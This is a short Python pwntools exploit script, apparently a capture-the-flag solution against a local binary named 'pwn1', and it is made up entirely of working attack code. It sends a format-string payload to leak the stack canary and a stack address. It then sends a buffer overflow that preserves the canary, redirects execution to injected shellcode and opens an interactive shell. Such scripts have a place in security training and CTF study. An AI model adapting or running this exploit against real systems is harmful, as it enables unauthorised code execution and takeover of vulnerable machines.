 1 from pwn import *
2
3 shellcode = asm(shellcraft.sh())
4 p = process('./pwn1')
5
6 p.recvuntil('name:')
7 p.sendline('%p.'*40)
8 leak_data = p.recvuntil('messages:')
9 address = leak_data.split('.')
10 #for i in range(len(address)):
11 #    print str(i)+':'+str(address[i])
12
13 canary = address[30]
14 print 'canary:%s' % canary
15 stack_addr = address[33]
16 print 'stack_addr %s' % stack_addr
17 shellcode_addr = int(stack_addr,16)-0x90+0x8
18
19 payload = "aaaa"*25 + p32(int(canary,16)) + 'aaaa'*3 + p32(shellcode_addr)+shellcode
20 p.sendline(payload)
21 p.interactive()